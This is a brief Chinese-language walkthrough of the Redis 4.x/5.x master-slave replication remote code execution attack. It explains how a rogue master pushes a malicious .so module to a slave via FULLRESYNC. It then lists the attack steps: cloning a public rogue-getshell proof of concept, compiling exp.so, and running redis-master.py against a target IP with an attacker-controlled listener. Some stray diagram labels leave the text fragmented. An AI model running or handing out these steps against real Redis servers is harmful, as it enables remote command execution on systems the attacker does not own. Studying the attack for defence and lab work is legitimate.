 主从同步rce
漏洞存在于4.x、5.x版本中，Redis提供了主从模式，主从模式指使用一个redis作为主机，其他的作为备份机，主机从机数据都是一样
的，从机只负责读，主机只负责写。在Reids 4.x之后，通过外部拓展，可以实现在redis中实现一个新的Redis命令，构造恶意.so文件。
在两个Redis实例设置主从模式的时候，Redis的主机实例可以通过FULLRESYNC同步文件到从机上。然后在从机上加载恶意so文件，即可执
行命令
奴隶
目标靶机
VPS
1.下载poc
exp.so
git clone https://github.com/vulhub/redis-rogue-getshell.git
2、编译生成exp.so文件
web服务
cd RedisModulesSDK/
make
3、利用poc
python3 redis-master.py -r target-ip -p 6379 -L local-ip -P 8888 -f RedisModulesSDK/exp.so